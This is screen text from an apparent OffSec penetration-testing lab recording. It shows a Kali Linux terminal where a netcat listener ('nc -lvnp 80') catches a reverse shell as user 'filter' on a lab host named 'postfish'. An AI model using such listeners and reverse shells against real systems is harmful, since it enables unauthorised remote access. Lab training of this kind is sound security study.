 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.1-vmware... Commando VM
1 2 3 4 5 6 7 8 9 0 2 2 192.168.45.211 19:51
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.192.137] 51564
bash: cannot set terminal process group (5136): Inappropriate ioct
l for device
bash: no job control in this shell
filter@postfish:/var/spool/postfix$
zoom
OffSec™
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.